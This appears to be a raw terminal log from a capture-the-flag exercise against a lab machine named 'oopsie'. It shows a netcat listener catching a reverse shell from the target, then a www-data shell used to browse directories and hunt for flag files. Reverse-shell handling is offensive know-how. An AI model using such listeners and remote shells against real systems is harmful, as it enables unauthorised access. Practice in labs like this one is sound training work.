 ┌──(root💀kali)-[~]
└─# nc -lvnp 6666
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 10.129.71.42.
Ncat: Connection from 10.129.71.42:49054.
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 07:55:58 up  1:26,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ dir
bin    dev   initrd.img      lib64       mnt   root  snap  tmp  vmlinuz
boot   etc   initrd.img.old  lost+found  opt   run   srv   usr  vmlinuz.old
cdrom  home  lib             media       proc  sbin  sys   var
$ cd usr
$ dir
bin  games  include  lib  local  sbin  share  src
$ ..
/bin/sh: 5: ..: Permission denied
$ cd ..
$ cd root
/bin/sh: 7: cd: can't cd to root
$ find flag
find: 'flag': No such file or directory
$ find flag.txt
find: 'flag.txt': No such file or directory
$ cd usr
$ dir
bin  games  include  lib  local  sbin  share  src
$ cd local
$ dir
bin  etc  games  include  lib  man  sbin  share  src
$ cd ..
$ cd ..
$ cd ..
$ dir
bin    dev   initrd.img      lib64       mnt   root  snap  tmp  vmlinuz
boot   etc   initrd.img.old  lost+found  opt   run   srv   usr  vmlinuz.old
cdrom  home  lib             media       proc  sbin  sys   var
$ find user.txt